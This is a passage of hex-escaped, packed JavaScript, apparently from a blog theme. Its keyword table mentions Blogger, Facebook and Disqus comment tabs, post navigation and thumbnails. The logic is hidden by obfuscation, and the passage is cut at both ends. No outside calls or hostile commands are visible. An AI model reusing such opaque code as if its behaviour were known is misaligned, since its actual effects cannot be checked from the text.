5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x54\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x32\x76\x29\x7d\x29\x28\x29\x7d\x3b\x47\x20\x31\x4b\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x32\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x34\x64\x3d\x78\x28\x37\x62\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x47\x20\x32\x73\x3d\x61\x5b\x36\x58\x5d\x3b\x47\x20\x32\x71\x3d\x61\x5b\x36\x57\x5d\x2b\x34\x64\x2b\x61\x5b\x36\x59\x5d\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x36\x5a\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x37\x61\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x32\x73\x2b\x61\x5b\x36\x6a\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x73\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x71\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x4b\x29\x3b\x78\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x32\x65\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x33\x4f\x3d\x78\x28\x61\x5b\x36\x43\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x45\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x34\x69\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x34\x69\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x48\x7c\x62\x49\x7c\x62\x78\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x4b\x7c\x62\x76\x7c\x62\x68\x7c\x62\x75\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x39\x30\x7c\x62\x65\x7c\x62\x66\x7c\x62\x34\x7c\x39\x61\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x38\x59\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x58\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x73\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x38\x58\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x74\x7c\x63\x46\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x47\x7c\x63\x72\x7c\x63\x64\x7c\x63\x71\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x30\x7c\x63\x63\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x62\x32\x7c\x62\x5a\x7c\x62\x33\x7c\x61\x7a\x7c\x62\x31\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x43\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x51\x7c\x39\x41\x7c\x39\x6f\x7c\x39\x7a\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6e\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x61\x34\x7c\x39\x42\x7c\x61\x36\x7c\x61\x35\x7c\x61\x42\x7c\x39\x32\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x41\x7c\x61\x4e\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x61\x4f\x7c\x61\x79\x7c\x61\x6b\x7c\x61\x78\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x37\x7c\x61\x6a\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x39\x35\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x63\x54\x7c\x63\x70\x7c\x63\x56\x7c\x65\x67\x7c\x66\x69\x7c\x66\x68\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x39\x37\x7c\x66\x67\x7c\x66\x73\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x78\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x74\x7c\x66\x65\x7c\x66\x48\x7c\x66\x30\x7c\x66\x64\x7c\x65\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x39\x34\x7c\x65\x59\x7c\x65\x4e\x7c\x65\x5a\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x39\x38\x7c\x66\x37\x7c\x66\x38\x7c\x39\x31\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x67\x69\x7c\x66\x66\x7c\x67\x36\x7c\x67\x66\x7c\x39\x33\x7c\x67\x6b\x7c\x67\x64\x7c\x67\x65\x7c\x39\x36\x7c\x67\x67\x7c\x67\x68\x7c\x67\x6a\x7c\x67\x63\x7c\x67\x6c\x7c\x67\x6d\x7c\x67\x6e\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x71\x7c\x67\x72\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x77\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x58\x7c\x67\x61\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x67\x62\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x4a\x7c\x66\x57\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x38\x7c\x67\x39\x7c\x67\x37\x7c\x66\x6a\x7c\x65\x4d\x7c\x64\x51\x7c\x65\x4b\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x6f\x7c\x64\x41\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x42\x7c\x64\x6d\x7c\x64\x39\x7c\x39\x39\x7c\x64\x6c\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x38\x5a\x7c\x64\x36\x7c\x64\x37\x7c\x63\x57\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x4f\x7c\x64\x6e\x7c\x64\x50\x7c\x65\x6a\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x4c\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x77\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x78\x7c\x65\x69\x7c\x65\x34\x7c\x65\x68\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x64\x52\x7c\x65\x33\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x66\x49\x7c\x66\x47\x7c\x66\x39\x7c\x66\x36\x7c\x65\x58\x7c\x66\x72\x7c\x66\x71\x7c\x62\x46\x5c\x27\x2e\x39\x62\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x32\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x33\x32\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x32\x7c\x31\x30\x36\x7c\x75\x72\x6c\x7c\x33\x32\x38\x7c\x33\x32\x31\x7c\x32\x33\x38\x7c\x31\x39\x34\x7c\x33\x32\x30\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x39\x39\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x31\x39\x32\x7c\x32\x34\x32\x7c\x68\x65\x61\x64\x65\x72\x7c\x32\x32\x34\x7c\x33\x32\x34\x7c\x31\x38\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x33\x30\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x36\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x31\x39\x36\x7c\x78\x35\x39\x7c\x31\x39\x37\x7c\x31\x39\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x62\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x61\x7c\x78\x33\x36\x7c\x31\x38\x30\x7c\x31\x37\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x33\x46\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x78\x34\x34\x7c\x74\x79\x70\x65\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x39\x7c\x32\x35\x31\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x61\x7c\x63\x6d\x6d\x42\x6c\x6f\x67\x67\x65\x72\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x39\x7c\x33\x30\x34\x7c\x31\x36\x35\x7c\x32\x36\x38\x7c\x63\x6d\x6d\x46\x61\x63\x65\x54\x65\x78\x74\x7c\x78\x34\x32\x7c\x38\x30\x30\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x70\x6f\x73\x74\x6e\x61\x76\x4e\x65\x78\x74\x54\x65\x78\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x35\x35\x7c\x31\x36\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x65\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x36\x34\x7c\x33\x30\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x63\x7c\x63\x6d\x6d\x44\x69\x73\x71\x75\x73\x54\x65\x78\x74\x7c\x32\x39\x39\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x62\x7c\x6c\x61\x62\x65\x6c\x52\x65\x73\x75\x6c\x74\x73\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x37\x34\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x31\x7c\x33\x32\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x66\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x38\x7c\x32\x35\x34\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x78\x33\x38\x7c\x78\x34\x42\x7c\x33\x33\x32\x7c\x32\x38\x32\x7c\x33\x32\x39\x7c\x33\x30\x33\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x33\x30\x36\x7c\x78\x32\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x62\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x32\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x41\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x38\x7c\x78\x37\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x33\x31\x7c\x35\x35\x35\x7c\x5f\x30\x78\x39\x34\x30\x31\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x33\x36\x7c\x32\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x37\x7c\x32\x33\x37\x7c\x31\x33\x30\x7c\x32\x33\x36\x7c\x32\x31\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x34\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x33\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x33\x32\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x32\x31\x7c\x31\x30\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x63\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\x31\x7c\x31\x36\x32\x7c\x32\x33\x33\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x31\x66\x61\x78\